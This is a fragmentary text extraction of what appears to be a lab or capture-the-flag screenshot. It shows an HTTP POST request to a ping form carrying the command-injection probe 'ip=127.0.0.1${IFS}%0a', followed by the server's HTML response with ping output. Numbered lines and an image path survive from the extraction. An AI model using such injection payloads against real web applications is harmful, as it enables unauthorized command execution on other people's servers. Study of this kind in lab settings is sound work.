 4
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://94.237.54.116:55363
10 Connection: keep-alive
11 Referer: http://94.237.54.116:55363/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1${IFS}%0a
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.039 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.039/0.039/0.039/0.000 ms
38 </pre>
39 </p>
40
41 </div>
42 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'
>
</script>
43
44 </body>